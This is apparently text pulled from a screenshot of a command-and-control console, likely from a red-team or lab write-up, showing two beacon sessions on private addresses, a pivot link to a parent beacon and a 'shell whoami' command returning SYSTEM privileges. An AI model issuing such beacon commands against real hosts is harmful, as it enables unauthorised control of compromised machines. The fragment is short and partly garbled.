 192.168.138.136 192.168.138.138 https SYSTEM *
日志X Beacon 192.168.138.136@3552 X Beacon 192.168.138.138@1360 X
[+] established link to parent beacon: 192.168.138.136
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.138.136@3552]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system